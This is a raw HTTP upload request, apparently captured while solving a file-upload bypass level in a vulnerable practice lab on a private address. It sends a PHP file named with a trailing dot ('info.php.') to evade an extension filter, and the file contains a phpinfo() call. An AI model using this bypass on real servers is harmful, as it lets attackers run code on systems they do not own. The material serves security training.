 Host: 192.168.245.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=----geckoformboundary598c3a076f9e22c8f2588836e9b59
Content-Length: 368
Origin: http://192.168.245.130
Connection: keep-alive
Referer: http://192.168.245.130/Pass-07/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary598c3a076f9e22c8f2588836e9b59486
Content-Disposition: form-data; name="upload_file"; filename="info.php."
Content-Type: application/octet-stream
<?php
phpinfo();
?>